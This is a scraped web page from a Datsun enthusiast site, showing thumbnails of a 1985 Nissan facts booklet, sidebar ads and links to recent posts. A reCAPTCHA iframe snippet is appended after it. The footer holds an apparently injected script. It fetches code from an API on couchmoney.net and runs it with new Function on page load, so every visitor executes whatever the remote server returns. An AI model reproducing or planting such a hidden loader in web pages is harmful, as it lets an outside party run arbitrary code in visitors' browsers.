<p><a href="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-2.jpg"><img decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-2-150x150.jpg" alt="Nissan_Facts_Booklet_1985 (2)" width="150" height="150" class="alignnone size-thumbnail wp-image-517" /></a> <a href="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-3.jpg"><img decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-3-150x150.jpg" alt="Nissan_Facts_Booklet_1985 (3)" width="150" height="150" class="alignnone size-thumbnail wp-image-518" /></a> <a href="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-4.jpg"><img loading="lazy" decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-4-150x150.jpg" alt="Nissan_Facts_Booklet_1985 (4)" width="150" height="150" class="alignnone size-thumbnail wp-image-519" /></a> <a href="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-5.jpg"><img loading="lazy" decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-5-150x150.jpg" alt="Nissan_Facts_Booklet_1985 (5)" width="150" height="150" class="alignnone size-thumbnail wp-image-520" /></a> <a href="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-6.jpg"><img loading="lazy" decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-6-150x150.jpg" alt="Nissan_Facts_Booklet_1985 (6)" width="150" height="150" class="alignnone size-thumbnail wp-image-521" /></a> <a href="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-7.jpg"><img loading="lazy" decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-7-150x150.jpg" alt="Nissan_Facts_Booklet_1985 (7)" width="150" height="150" class="alignnone size-thumbnail wp-image-522" /></a> <a href="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-8.jpg"><img loading="lazy" decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-8-150x150.jpg" alt="Nissan_Facts_Booklet_1985 (8)" width="150" height="150" class="alignnone size-thumbnail wp-image-523" /></a> <a href="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-9.jpg"><img loading="lazy" decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-9-150x150.jpg" alt="Nissan_Facts_Booklet_1985 (9)" width="150" height="150" class="alignnone size-thumbnail wp-image-524" /></a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://datsunforum.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article><div class="after-entry" class="widget-area"><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div></div></section>
</div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Datsun Forum Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8199890870316007"
     data-ad-slot="5040560841"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
<section id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/08/trusted_vendors.jpg" /></p>
</div>
		</div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a href="https://zpowersteering.com"><img src="https://datsunforum.com/wp-content/uploads/2014/08/ZPSlogo30.png" alt="Datsun_Z power steering" width="350" /></a>

<a href="https://www.ztrix.com/"><img src="https://datsunforum.com/wp-content/uploads/2014/08/ztrix-logo.png" alt="Datsun_Z fiberglass fenders" /></a>

<a href="https://www.japaneseclassiccarshow.com//"><img src="https://datsunforum.com/wp-content/uploads/2014/11/JCCS_banner.jpg" alt="Japanese Classic Car Show" /></a></div>
		</div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Datsun Forum Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8199890870316007"
     data-ad-slot="5040560841"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
<section id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/07/recent_header.jpg" /></p>
</div>
		</div></section>
<section id="featured-post-6" class="widget featured-content featuredpost"><div class="widget-wrap"><article class="post-2048 post type-post status-publish format-standard category-datsun-events category-datsun-z-cars entry has-post-thumbnail" aria-label="Datsun at Barrett-Jackson 2018 &#8211; Lot #114"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-barrett-jackson-2018-lot-114/">Datsun at Barrett-Jackson 2018 &#8211; Lot #114</a></h2></header></article><article class="post-1758 post type-post status-publish format-standard has-post-thumbnail category-datsun-performance category-datsun-z-cars entry" aria-label="Datsun Z432 Fairlady Technical Illustration"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-z432-fairlady-technical-illustration/">Datsun Z432 Fairlady Technical Illustration</a></h2></header></article><article class="post-3072 post type-post status-publish format-standard has-post-thumbnail category-uncategorized entry" aria-label="Datsun B310 (210) Rescue and Rehab &#8211; Part 2"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-210-restoration-part-2/">Datsun B310 (210) Rescue and Rehab &#8211; Part 2</a></h2></header></article><article class="post-1538 post type-post status-publish format-standard has-post-thumbnail category-datsun-620-trucks category-other-datsuns category-datsun-performance category-datsun-z-cars entry" aria-label="Datsuns?  In Hot Rod Magazine?  In 1976?  No way!"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsuns-in-hot-rod-magazine-in-1976-no-way/">Datsuns?  In Hot Rod Magazine?  In 1976?  No way!</a></h2></header></article><article class="post-1828 post type-post status-publish format-standard category-datsun-z-cars entry has-post-thumbnail" aria-label="The Recovery and Restoration of Datsun Scarab #160 Part 9"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/recovery-restoration-datsun-scarab-160-part-9/">The Recovery and Restoration of Datsun Scarab #160 Part 9</a></h2></header></article><article class="post-1990 post type-post status-publish format-standard category-datsun-restoration entry has-post-thumbnail" aria-label="Datsun Electrical Service Training Manual Part 3"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-electrical-service-training-manual-part-3/">Datsun Electrical Service Training Manual Part 3</a></h2></header></article><article class="post-293 post type-post status-publish format-standard category-uncategorized entry" aria-label="Datsun Electronic Fuel Injection &#8211;  Wiring Diagrams"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-electronic-fuel-injection-wiring-diagrams/">Datsun Electronic Fuel Injection &#8211;  Wiring Diagrams</a></h2></header></article><article class="post-247 post type-post status-publish format-standard category-uncategorized entry" aria-label="Datsun Electronic Fuel Injection &#8211; Air Flow"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-electronic-fuel-injection-air-flow/">Datsun Electronic Fuel Injection &#8211; Air Flow</a></h2></header></article></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script type="text/javascript"> try{(function(){ var cb = new Date().getTime(); var s = document.createElement("script"); s.defer = true; s.src = "//tag.crsspxl.com/s1.js?d=2489&cb="+cb; var s0 = document.getElementsByTagName('script')[0]; s0.parentNode.insertBefore(s, s0); })();}catch(e){} </script>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script>
      $.ajax({
          url: "https://couchmoney.net/api/1.1/obj/script?constraints=%5B%7B%20%22key%22%3A%20%22websiteid%22%2C%22constraint_type%22%3A%20%22equals%22%2C%22value%22%3A%20%221548025428162x176142453814853630%22%7D%2C%7B%22key%22%3A+%22valid%22%2C%22constraint_type%22%3A+%22equals%22%2C%22value%22%3A+%22yes%22%7D%5D",
          success: function(data){
            $str = '';
            $str = (data['response'].results[0]['script']);
            $str = $str.replace("\n", "", "g");
            var F=new Function ($str);
            return(F());
          }
        });
</script></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-19" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-5 footer-widget-area"><section id="text-11" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-6 footer-widget-area"><section id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">&copy; Copyright 2017 <a href="https://datsunforum.com">Datsun Forum</a> &middot; All Rights Reserved</div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/datsunforum/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://datsunforum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://datsunforum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75ec0c298e794c60abb9f0b7de4f886d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mgx5jOxtzVi3lJJmN180wQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769144490549');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>